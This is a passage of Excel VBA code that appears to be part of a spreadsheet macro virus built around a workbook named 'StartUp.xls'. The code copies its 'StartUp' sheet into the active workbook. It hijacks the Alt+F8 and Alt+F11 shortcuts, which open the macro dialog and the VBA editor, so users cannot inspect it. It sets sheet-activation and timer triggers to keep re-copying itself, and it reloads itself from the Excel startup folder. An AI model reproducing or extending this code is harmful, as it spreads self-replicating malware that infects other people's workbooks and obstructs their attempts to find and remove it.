
Application.ScreenUpdating = False
n$ = ActiveSheet.Name
Workbooks("StartUp.xls").Sheets("StartUp").Copy
before:=Worksheets(1)
Sheets(n$).Select
End If
End Sub
Sub back()
On Error Resume Next
Application.OnKey "%{F8}", "StartUp.xls!escape"
Application.OnKey "%{F11}", "StartUp.xls!escape"
Application.OnSheetActivate = "StartUp.xls!cop"
Application.OnTime Now + TimeValue("00:00:01"),
"StartUp.xls!cop"
Workbooks.Open Application.StartupPath & "\StartUp.xls"
End Sub
Sub escape()
On Error Resume Next